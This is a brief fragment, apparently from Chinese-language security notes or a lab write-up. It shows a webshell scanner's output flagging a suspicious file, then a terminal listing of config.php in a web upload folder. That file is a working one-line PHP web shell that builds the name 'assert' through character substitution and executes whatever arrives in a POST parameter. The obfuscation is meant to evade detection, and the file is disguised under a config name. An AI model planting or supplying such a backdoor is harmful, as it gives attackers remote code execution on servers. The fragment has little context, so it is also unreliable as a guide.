 扫描结束
扫描结束.
检测文件数:0 发现可疑文件:1 用时:0.02秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
c:\users\zero\desktop\config.jpg 1 (可疑)变量函数 $a($_POST["x"]) 70 2020-10-27 14:39:56
root@5549c5446095:/var/www/html/upload# cat config.php
<?php
$a = strtr('azxcvt','zxcv','sser');
$a($_POST['x']);
?>root@5549c5446095:/var/www/html/upload#